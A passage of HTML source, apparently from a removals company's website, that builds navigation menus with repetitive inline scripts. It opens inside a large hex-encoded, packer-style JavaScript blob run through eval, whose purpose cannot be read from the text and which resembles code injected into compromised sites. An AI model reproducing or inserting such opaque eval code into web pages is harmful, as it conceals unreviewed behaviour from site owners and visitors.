x5C\x50\x5C\x67\x5C\x6A\x5C\x71\x5C\x77\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x62\x5C\x66\x5C\x73\x5C\x63\x5C\x6A\x5C\x73\x5C\x62\x5C\x6C\x5C\x65\x5C\x61\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x62\x5C\x66\x5C\x73\x5C\x63\x5C\x6A\x5C\x73\x5C\x62\x5C\x6C\x5C\x65\x5C\x61\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x6C\x5C\x66\x5C\x71\x5C\x76\x5C\x6C\x5C\x6A\x5C\x77\x5C\x63\x5C\x62\x5C\x72\x5C\x67\x5C\x62\x5C\x54\x5C\x67\x5C\x6A\x5C\x71\x5C\x77\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x64\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x64\x5C\x66\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x62\x5C\x6C\x5C\x65\x5C\x63\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x6C\x5C\x65\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x6C\x5C\x65\x5C\x64\x5C\x68\x5C\x66\x5C\x71\x5C\x76\x5C\x76\x5C\x76\x5C\x74\x5C\x6A\x5C\x6A\x5C\x75\x5C\x67\x5C\x6E\x5C\x76\x5C\x64\x5C\x69\x5C\x64\x5C\x72\x5C\x71\x5C\x76\x5C\x71\x5C\x76\x5C\x64\x5C\x69\x5C\x6E\x5C\x72\x5C\x71\x5C\x74\x5C\x41\x5C\x72\x5C\x67\x5C\x63\x5C\x71\x5C\x65\x5C\x62\x5C\x6A\x5C\x65\x5C\x62\x5C\x61\x5C\x66\x5C\x66\x5C\x72\x5C\x64\x5C\x69\x5C\x6E\x5C\x71\x5C\x76\x5C\x76\x5C\x6B\x5C\x64\x5C\x69\x5C\x69\x5C\x71\x22\x2C\x22\x5C\x6D\x22\x2C\x22\x5C\x51\x5C\x31\x37\x5C\x46\x5C\x4C\x5C\x45\x22\x2C\x22\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x6E\x5C\x6D\x5C\x70\x5C\x67\x5C\x62\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x47\x5C\x62\x5C\x68\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x64\x5C\x64\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x67\x5C\x6D\x5C\x70\x5C\x63\x5C\x61\x5C\x6D\x5C\x70\x5C\x63\x5C\x31\x71\x5C\x6D\x5C\x70\x5C\x63\x5C\x6C\x5C\x6D\x5C\x70\x5C\x67\x5C\x68\x5C\x6D\x5C\x70\x5C\x63\x5C\x64\x5C\x6D\x5C\x70\x5C\x67\x5C\x6E\x5C\x6D\x5C\x70\x5C\x63\x5C\x31\x61\x5C\x6D\x5C\x55\x5C\x47\x5C\x49\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x6A\x5C\x6D\x5C\x70\x5C\x63\x5C\x31\x39\x5C\x6D\x5C\x70\x5C\x68\x5C\x4D\x5C\x6D\x5C\x70\x5C\x63\x5C\x4D\x5C\x6D\x5C\x70\x5C\x63\x5C\x6E\x5C\x6D\x5C\x4C\x5C\x56\x5C\x6D\x5C\x70\x5C\x63\x5C\x68\x5C\x6D\x5C\x70\x5C\x63\x5C\x63\x5C\x6D\x5C\x70\x5C\x67\x5C\x69\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x47\x5C\x6D\x5C\x56\x5C\x4B\x5C\x48\x5C\x4E\x5C\x45\x5C\x4C\x5C\x31\x32\x5C\x48\x5C\x6D\x5C\x70\x5C\x68\x5C\x69\x5C\x6D\x5C\x4E\x5C\x6D\x5C\x70\x5C\x61\x5C\x64\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x64\x5C\x62\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x31\x62\x5C\x6D\x5C\x70\x5C\x67\x5C\x63\x5C\x6D\x5C\x57\x5C\x4C\x5C\x48\x5C\x78\x5C\x31\x32\x5C\x57\x5C\x6D\x5C\x70\x5C\x68\x5C\x31\x61\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x64\x5C\x6E\x5C\x6D\x5C\x31\x6A\x5C\x6D\x5C\x70\x5C\x63\x5C\x62\x5C\x6D\x5C\x57\x5C\x6D\x5C\x70\x5C\x67\x5C\x31\x34\x5C\x6D\x5C\x70\x5C\x67\x5C\x61\x5C\x6D\x5C\x70\x5C\x63\x5C\x67\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x78\x5C\x6D\x5C\x70\x5C\x63\x5C\x6A\x5C\x6D\x5C\x70\x5C\x68\x5C\x67\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x42\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x63\x5C\x6D\x5C\x70\x5C\x61\x5C\x6E\x5C\x6D\x5C\x70\x5C\x63\x5C\x31\x63\x5C\x6D\x5C\x45\x5C\x31\x35\x5C\x4C\x5C\x51\x5C\x6D\x5C\x70\x5C\x67\x5C\x67\x5C\x6D\x5C\x4B\x5C\x4C\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x61\x5C\x6D\x5C\x51\x5C\x42\x5C\x45\x5C\x31\x31\x5C\x48\x5C\x45\x5C\x42\x5C\x49\x5C\x55\x5C\x47\x5C\x46\x5C\x6D\x5C\x70\x5C\x68\x5C\x6A\x5C\x6D\x5C\x42\x5C\x46\x5C\x51\x5C\x42\x5C\x6D\x5C\x70\x5C\x62\x5C\x64\x5C\x6D\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x64\x5C\x68\x5C\x6D\x5C\x70\x5C\x68\x5C\x31\x34\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x62\x5C\x6D\x5C\x70\x5C\x67\x5C\x6A\x5C\x6D\x5C\x70\x5C\x6E\x5C\x69\x5C\x6D\x5C\x70\x5C\x68\x5C\x6C\x5C\x6D\x5C\x70\x5C\x68\x5C\x31\x39\x5C\x6D\x5C\x55\x5C\x6D\x5C\x49\x5C\x42\x5C\x45\x5C\x4B\x5C\x49\x5C\x48\x5C\x6D\x5C\x31\x6D\x5C\x47\x5C\x45\x5C\x31\x35\x5C\x6D\x5C\x70\x5C\x67\x5C\x6C\x5C\x6D\x5C\x70\x5C\x61\x5C\x4D\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x31\x31\x5C\x31\x70\x5C\x6D\x5C\x70\x5C\x61\x5C\x6C\x5C\x6D\x5C\x68\x5C\x61\x5C\x69\x5C\x6D\x5C\x70\x5C\x6E\x5C\x4D\x5C\x6D\x5C\x70\x5C\x6E\x5C\x64\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x56\x5C\x6D\x5C\x70\x5C\x61\x5C\x31\x63\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x4E\x5C\x6D\x5C\x70\x5C\x6E\x5C\x63\x5C\x6D\x5C\x78\x5C\x31\x32\x5C\x4E\x5C\x4B\x5C\x31\x6C\x5C\x42\x5C\x48\x5C\x45\x5C\x6D\x5C\x70\x5C\x68\x5C\x6E\x5C\x6D\x5C\x70\x5C\x62\x5C\x6E\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x64\x5C\x69\x5C\x6D\x5C\x45\x5C\x49\x5C\x4B\x5C\x42\x5C\x6D\x5C\x56\x5C\x47\x5C\x46\x5C\x51\x5C\x42\x5C\x6D\x5C\x4E\x5C\x46\x5C\x42\x5C\x47\x5C\x49\x5C\x31\x31\x5C\x48\x5C\x45\x5C\x42\x5C\x49\x5C\x55\x5C\x47\x5C\x46\x5C\x6D\x5C\x70\x5C\x61\x5C\x62\x5C\x6D\x5C\x7A\x5C\x69\x5C\x70\x5C\x68\x5C\x64\x5C\x78\x5C\x68\x5C\x70\x5C\x68\x5C\x6D\x5C\x48\x5C\x4B\x5C\x46\x5C\x46\x5C\x6D\x5C\x70\x5C\x6E\x5C\x68\x5C\x6D\x5C\x70\x5C\x62\x5C\x6A\x5C\x6D\x5C\x70\x5C\x62\x5C\x4D\x5C\x6D\x5C\x70\x5C\x61\x5C\x67\x22\x2C\x22\x5C\x49\x5C\x42\x5C\x31\x37\x5C\x46\x5C\x47\x5C\x4E\x5C\x42\x22\x2C\x22\x22\x2C\x22\x5C\x39\x5C\x57\x5C\x73\x22\x2C\x22\x5C\x39\x5C\x31\x62\x22\x2C\x22\x5C\x31\x68\x22\x5D\x3B\x31\x6E\x28\x5A\x28\x58\x2C\x31\x66\x2C\x44\x2C\x52\x2C\x4F\x2C\x31\x33\x29\x7B\x4F\x3D\x5A\x28\x44\x29\x7B\x59\x20\x44\x7D\x3B\x31\x38\x28\x21\x43\x5B\x35\x5D\x5B\x43\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x6B\x29\x29\x7B\x31\x36\x28\x44\x2D\x2D\x29\x7B\x31\x33\x5B\x44\x5D\x3D\x52\x5B\x44\x5D\x7C\x7C\x44\x7D\x3B\x52\x3D\x5B\x5A\x28\x4F\x29\x7B\x59\x20\x31\x33\x5B\x4F\x5D\x7D\x5D\x3B\x4F\x3D\x5A\x28\x29\x7B\x59\x20\x43\x5B\x36\x5D\x7D\x3B\x44\x3D\x31\x7D\x3B\x31\x36\x28\x44\x2D\x2D\x29\x7B\x31\x38\x28\x52\x5B\x44\x5D\x29\x7B\x58\x3D\x58\x5B\x43\x5B\x34\x5D\x5D\x28\x31\x65\x20\x31\x64\x28\x43\x5B\x37\x5D\x2B\x4F\x28\x44\x29\x2B\x43\x5B\x37\x5D\x2C\x43\x5B\x38\x5D\x29\x2C\x52\x5B\x44\x5D\x29\x7D\x7D\x3B\x59\x20\x58\x7D\x28\x43\x5B\x30\x5D\x2C\x31\x30\x2C\x31\x6F\x2C\x43\x5B\x33\x5D\x5B\x43\x5B\x32\x5D\x5D\x28\x43\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x35\x43\x7C\x78\x33\x35\x7C\x78\x33\x34\x7C\x78\x33\x36\x7C\x78\x33\x31\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x33\x37\x7C\x78\x33\x32\x7C\x78\x33\x30\x7C\x78\x33\x38\x7C\x78\x32\x43\x7C\x78\x33\x39\x7C\x78\x37\x43\x7C\x78\x33\x33\x7C\x78\x32\x32\x7C\x78\x37\x38\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x32\x42\x7C\x78\x33\x42\x7C\x78\x33\x44\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x36\x34\x7C\x78\x32\x30\x7C\x78\x35\x46\x7C\x78\x32\x34\x7C\x78\x36\x35\x7C\x5F\x30\x78\x33\x66\x37\x63\x7C\x5F\x30\x78\x61\x65\x30\x32\x78\x33\x7C\x78\x37\x34\x7C\x78\x36\x43\x7C\x78\x36\x31\x7C\x78\x36\x45\x7C\x78\x37\x32\x7C\x78\x33\x41\x7C\x78\x37\x35\x7C\x78\x36\x39\x7C\x78\x34\x34\x7C\x78\x36\x33\x7C\x5F\x30\x78\x61\x65\x30\x32\x78\x35\x7C\x78\x33\x45\x7C\x78\x37\x33\x7C\x5F\x30\x78\x61\x65\x30\x32\x78\x34\x7C\x78\x32\x36\x7C\x78\x33\x43\x7C\x78\x37\x36\x7C\x78\x36\x36\x7C\x78\x37\x37\x7C\x5F\x30\x78\x61\x65\x30\x32\x78\x31\x7C\x72\x65\x74\x75\x72\x6E\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x78\x34\x39\x7C\x78\x36\x46\x7C\x5F\x30\x78\x61\x65\x30\x32\x78\x36\x7C\x78\x34\x31\x7C\x78\x36\x38\x7C\x77\x68\x69\x6C\x65\x7C\x78\x37\x30\x7C\x69\x66\x7C\x78\x34\x33\x7C\x78\x34\x35\x7C\x78\x36\x32\x7C\x78\x34\x32\x7C\x52\x65\x67\x45\x78\x70\x7C\x6E\x65\x77\x7C\x5F\x30\x78\x61\x65\x30\x32\x78\x32\x7C\x76\x61\x72\x7C\x78\x36\x37\x7C\x78\x32\x44\x7C\x78\x37\x41\x7C\x53\x74\x72\x69\x6E\x67\x7C\x78\x36\x44\x7C\x78\x34\x44\x7C\x65\x76\x61\x6C\x7C\x31\x33\x37\x7C\x78\x35\x33\x7C\x78\x34\x36","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf26cx1,_0xf26cx2,_0xf26cx3,_0xf26cx4,_0xf26cx5,_0xf26cx6){_0xf26cx5= function(_0xf26cx3){return (_0xf26cx3< _0xf26cx2?_0x58f8[4]:_0xf26cx5(parseInt(_0xf26cx3/ _0xf26cx2)))+ ((_0xf26cx3= _0xf26cx3% _0xf26cx2)> 35?String[_0x58f8[5]](_0xf26cx3+ 29):_0xf26cx3.toString(36))};if(!_0x58f8[4][_0x58f8[6]](/^/,String)){while(_0xf26cx3--){_0xf26cx6[_0xf26cx5(_0xf26cx3)]= _0xf26cx4[_0xf26cx3]|| _0xf26cx5(_0xf26cx3)};_0xf26cx4= [function(_0xf26cx5){return _0xf26cx6[_0xf26cx5]}];_0xf26cx5= function(){return _0x58f8[7]};_0xf26cx3= 1};while(_0xf26cx3--){if(_0xf26cx4[_0xf26cx3]){_0xf26cx1= _0xf26cx1[_0x58f8[6]]( new RegExp(_0x58f8[8]+ _0xf26cx5(_0xf26cx3)+ _0x58f8[8],_0x58f8[9]),_0xf26cx4[_0xf26cx3])}};return _0xf26cx1}(_0x58f8[0],62,89,_0x58f8[3][_0x58f8[2]](_0x58f8[1]),0,{}));
});

 

</script>


<script>
if(7 == 0){
document.getElementById('mlddm').innerHTML += "<li id='#'><a href='./removals.html' target='_self'>Removals</a></li>";
}
else if(7 == 1){
document.getElementById('mlddm').innerHTML += "<li id='#'><a href='./removals.html' target='_self'>Removals</a></li><li id='#'><a href='./business.html' target='_self'>Business</a></li>";
}
else if(7 == 2){
document.getElementById('mlddm').innerHTML += "<li id='#'><a href='./removals.html' target='_self'>Removals</a></li><li id='#'><a href='./business.html' target='_self'>Business</a></li><li id='#'><a href='./overseas.html' target='_self'>Overseas</a></li>";
}
else if(7 == 3){
document.getElementById('mlddm').innerHTML += "<li id='#'><a href='./removals.html' target='_self'>Removals</a></li><li id='#'><a href='./business.html' target='_self'>Business</a></li><li id='#'><a href='./overseas.html' target='_self'>Overseas</a></li><li id='#'><a href='./storage.html' target='_self'>Storage</a></li>";
}
else if(7 == 4){
document.getElementById('mlddm').innerHTML += "<li id='#'><a href='./removals.html' target='_self'>Removals</a></li><li id='#'><a href='./business.html' target='_self'>Business</a></li><li id='#'><a href='./overseas.html' target='_self'>Overseas</a></li><li id='#'><a href='./storage.html' target='_self'>Storage</a></li><li id='#'><a href='./handyman.html' target='_self'>Handyman</a></li>";
}
else if(7 == 5){
document.getElementById('mlddm').innerHTML += "<li id='#'><a href='./removals.html' target='_self'>Removals</a></li><li id='#'><a href='./business.html' target='_self'>Business</a></li><li id='#'><a href='./overseas.html' target='_self'>Overseas</a></li><li id='#'><a href='./storage.html' target='_self'>Storage</a></li><li id='#'><a href='./handyman.html' target='_self'>Handyman</a></li><li id='#'><a href='./cleaning.html' target='_self'>Cleaning</a></li>";
}
else if(7 == 6){
document.getElementById('mlddm').innerHTML += "<li id='#'><a href='./removals.html' target='_self'>Removals</a></li><li id='#'><a href='./business.html' target='_self'>Business</a></li><li id='#'><a href='./overseas.html' target='_self'>Overseas</a></li><li id='#'><a href='./storage.html' target='_self'>Storage</a></li><li id='#'><a href='./handyman.html' target='_self'>Handyman</a></li><li id='#'><a href='./cleaning.html' target='_self'>Cleaning</a></li><li id='#'><a href='./supplies.html' target='_self'>Supplies</a></li>";
}
else if(7 == 7){
document.getElementById('mlddm').innerHTML += "<li id='#'><a href='./removals.html' target='_self'>Removals</a></li><li id='#'><a href='./business.html' target='_self'>Business</a></li><li id='#'><a href='./overseas.html' target='_self'>Overseas</a></li><li id='#'><a href='./storage.html' target='_self'>Storage</a></li><li id='#'><a href='./handyman.html' target='_self'>Handyman</a></li><li id='#'><a href='./cleaning.html' target='_self'>Cleaning</a></li><li id='#'><a href='./supplies.html' target='_self'>Supplies</a></li><li id='companysub'><a href='./company.html' target='_self'>Company</a></li>";
}
else if(7 == 8){
document.getElementById('mlddm').innerHTML += "<li id='#'><a href='./removals.html' target='_self'>Removals</a></li><li id='#'><a href='./business.html' target='_self'>Business</a></li><li id='#'><a href='./overseas.html' target='_self'>Overseas</a></li><li id='#'><a href='./storage.html' target='_self'>Storage</a></li><li id='#'><a href='./handyman.html' target='_self'>Handyman</a></li><li id='#'><a href='./cleaning.html' target='_self'>Cleaning</a></li><li id='#'><a href='./supplies.html' target='_self'>Supplies</a></li><li id='companysub'><a href='./company.html' target='_self'>Company</a></li><li id='#'><a href='#' target='_self'>Menu Item 9</a></li>";
}
else if(7 == 9){
document.getElementById('mlddm').innerHTML += "<li id='#'><a href='./removals.html' target='_self'>Removals</a></li><li id='#'><a href='./business.html' target='_self'>Business</a></li><li id='#'><a href='./overseas.html' target='_self'>Overseas</a></li><li id='#'><a href='./storage.html' target='_self'>Storage</a></li><li id='#'><a href='./handyman.html' target='_self'>Handyman</a></li><li id='#'><a href='./cleaning.html' target='_self'>Cleaning</a></li><li id='#'><a href='./supplies.html' target='_self'>Supplies</a></li><li id='companysub'><a href='./company.html' target='_self'>Company</a></li><li id='#'><a href='#' target='_self'>Menu Item 9</a></li><li id='#'><a href='#' target='_self'>Menu Item 10</a></li>";
}
else if(7 == 10){
document.getElementById('mlddm').innerHTML += "<li id='#'><a href='./removals.html' target='_self'>Removals</a></li><li id='#'><a href='./business.html' target='_self'>Business</a></li><li id='#'><a href='./overseas.html' target='_self'>Overseas</a></li><li id='#'><a href='./storage.html' target='_self'>Storage</a></li><li id='#'><a href='./handyman.html' target='_self'>Handyman</a></li><li id='#'><a href='./cleaning.html' target='_self'>Cleaning</a></li><li id='#'><a href='./supplies.html' target='_self'>Supplies</a></li><li id='companysub'><a href='./company.html' target='_self'>Company</a></li><li id='#'><a href='#' target='_self'>Menu Item 9</a></li><li id='#'><a href='#' target='_self'>Menu Item 10</a></li><li id='#'><a href='#' target='_self'>Menu Item 11</a></li>";
}
else{
document.getElementById('mlddm').innerHTML += "<li id='#'><a href='./removals.html' target='_self'>Removals</a></li><li id='#'><a href='./business.html' target='_self'>Business</a></li><li id='#'><a href='./overseas.html' target='_self'>Overseas</a></li><li id='#'><a href='./storage.html' target='_self'>Storage</a></li><li id='#'><a href='./handyman.html' target='_self'>Handyman</a></li><li id='#'><a href='./cleaning.html' target='_self'>Cleaning</a></li><li id='#'><a href='./supplies.html' target='_self'>Supplies</a></li><li id='companysub'><a href='./company.html' target='_self'>Company</a></li><li id='#'><a href='#' target='_self'>Menu Item 9</a></li><li id='#'><a href='#' target='_self'>Menu Item 10</a></li><li id='#'><a href='#' target='_self'>Menu Item 11</a></li><li id='#'><a href='#' target='_self'>Menu Item 12</a></li>";
}
</script>

<script>
if(6 == 0){
document.getElementById('companysub').innerHTML += "<ul class='dl-submenu'><li id='#'><a href='./about.html' target='_self'>About</a></li></ul>";
}
else if(6 == 1){
document.getElementById('companysub').innerHTML += "<ul class='dl-submenu'><li id='#'><a href='./about.html' target='_self'>About</a></li><li id='#'><a href='./accreditations.html' target='_self'>Accreditations</a></li></ul>";
}
else if(6 == 2){
document.getElementById('companysub').innerHTML += "<ul class='dl-submenu'><li id='#'><a href='./about.html' target='_self'>About</a></li><li id='#'><a href='./accreditations.html' target='_self'>Accreditations</a></li><li id='#'><a href='./meettheteam.html' target='_self'>Meet The Team</a></li></ul>";
}
else if(6 == 3){
document.getElementById('companysub').innerHTML += "<ul class='dl-submenu'><li id='#'><a href='./about.html' target='_self'>About</a></li><li id='#'><a href='./accreditations.html' target='_self'>Accreditations</a></li><li id='#'><a href='./meettheteam.html' target='_self'>Meet The Team</a></li><li id='#'><a href='./faq.html' target='_self'>FAQs</a></li></ul>";
}
else if(6 == 4){
document.getElementById('companysub').innerHTML += "<ul class='dl-submenu'><li id='#'><a href='./about.html' target='_self'>About</a></li><li id='#'><a href='./accreditations.html' target='_self'>Accreditations</a></li><li id='#'><a href='./meettheteam.html' target='_self'>Meet The Team</a></li><li id='#'><a href='./faq.html' target='_self'>FAQs</a></li><li id='#'><a href='./partners.html' target='_self'>Partners</a></li></ul>";
}
else if(6 == 5){
document.getElementById('companysub').innerHTML += "<ul class='dl-submenu'><li id='#'><a href='./about.html' target='_self'>About</a></li><li id='#'><a href='./accreditations.html' target='_self'>Accreditations</a></li><li id='#'><a href='./meettheteam.html' target='_self'>Meet The Team</a></li><li id='#'><a href='./faq.html' target='_self'>FAQs</a></li><li id='#'><a href='./partners.html' target='_self'>Partners</a></li><li id='#'><a href='./careers.html' target='_blank'>Careers</a></li></ul>";
}
else if(6 == 6){
document.getElementById('companysub').innerHTML += "<ul class='dl-submenu'><li id='#'><a href='./about.html' target='_self'>About</a></li><li id='#'><a href='./accreditations.html' target='_self'>Accreditations</a></li><li id='#'><a href='./meettheteam.html' target='_self'>Meet The Team</a></li><li id='#'><a href='./faq.html' target='_self'>FAQs</a></li><li id='#'><a href='./partners.html' target='_self'>Partners</a></li><li id='#'><a href='./careers.html' target='_blank'>Careers</a></li><li id='#'><a href='./contact.html' target='_self'>Contact</a></li></ul>";
}
else if(6 == 7){
document.getElementById('companysub').innerHTML += "<ul class='dl-submenu'><li id='#'><a href='./about.html' target='_self'>About</a></li><li id='#'><a href='./accreditations.html' target='_self'>Accreditations</a></li><li id='#'><a href='./meettheteam.html' target='_self'>Meet The Team</a></li><li id='#'><a href='./faq.html' target='_self'>FAQs</a></li><li id='#'><a href='./partners.html' target='_self'>Partners</a></li><li id='#'><a href='./careers.html' target='_blank'>Careers</a></li><li id='#'><a href='./contact.html' target='_self'>Contact</a></li><li id='#'><a href='' target='_self'></a></li></ul>";
}
else if(6 == 8){
document.getElementById('companysub').innerHTML += "<ul class='dl-submenu'><li id='#'><a href='./about.html' target='_self'>About</a></li><li id='#'><a href='./accreditations.html' target='_self'>Accreditations</a></li><li id='#'><a href='./meettheteam.html' target='_self'>Meet The Team</a></li><li id='#'><a href='./faq.html' target='_self'>FAQs</a></li><li id='#'><a href='./partners.html' target='_self'>Partners</a></li><li id='#'><a href='./careers.html' target='_blank'>Careers</a></li><li id='#'><a href='./contact.html' target='_self'>Contact</a></li><li id='#'><a href='' target='_self'></a></li><li id='#'><a href='' target='_self'></a></li></ul>";
}
else if(6 == 9){
document.getElementById('companysub').innerHTML += "<ul class='dl-submenu'><li id='#'><a href='./about.html' target='_self'>About</a></li><li id='#'><a href='./accreditations.html' target='_self'>Accreditations</a></li><li id='#'><a href='./meettheteam.html' target='_self'>Meet The Team</a></li><li id='#'><a href='./faq.html' target='_self'>FAQs</a></li><li id='#'><a href='./partners.html' target='_self'>Partners</a></li><li id='#'><a href='./careers.html' target='_blank'>Careers</a></li><li id='#'><a href='./contact.html' target='_self'>Contact</a></li><li id='#'><a href='' target='_self'></a></li><li id='#'><a href='' target='_self'></a></li><li id='#'><a href='' target='_self'></a></li></ul>";
}
else if(6 == 10){
document.getElementById('companysub').innerHTML += "<ul class='dl-submenu'><li id='#'><a href='./about.html' target='_self'>About</a></li><li id='#'><a href='./accreditations.html' target='_self'>Accreditations</a></li><li id='#'><a href='./meettheteam.html' target='_self'>Meet The Team</a></li><li id='#'><a href='./faq.html' target='_self'>FAQs</a></li><li id='#'><a href='./partners.html' target='_self'>Partners</a></li><li id='#'><a href='./careers.html' target='_blank'>Careers</a></li><li id='#'><a href='./contact.html' target='_self'>Contact</a></li><li id='#'><a href='' target='_self'></a></li><li id='#'><a href='' target='_self'></a></li><li id='#'><a href='' target='_self'></a></li><li id='#'><a href='' target='_self'></a></li></ul>";
}
else{
document.getElementById('companysub').innerHTML += "<ul class='dl-submenu'><li id='#'><a href='./about.html' target='_self'>About</a></li><li id='#'><a href='./accreditations.html' target='_self'>Accreditations</a></li><li id='#'><a href='./meettheteam.html' target='_self'>Meet The Team</a></li><li id='#'><a href='./faq.html' target='_self'>FAQs</a></li><li id='#'><a href='./partners.html' target='_self'>Partners</a></li><li id='#'><a href='./careers.html' target='_blank'>Careers</a></li><li id='#'><a href='./contact.html' target='_self'>Contact</a></li><li id='#'><a href='' target='_self'></a></li><li id='#'><a href='' target='_self'></a></li><li id='#'><a href='' target='_self'></a></li><li id='#'><a href='' target='_self'></a></li><li id='#'><a href='#' target='_self'>Menu Item 12</a></li></ul>";
}
</script>


<script type="text/javascript">
$(window).load(function(){  var ui = "u87133"; var c = "menubuttons"; var z = "0.4"; var w = "0.445,0.05,0.55,0.95"; var v = "0"; var 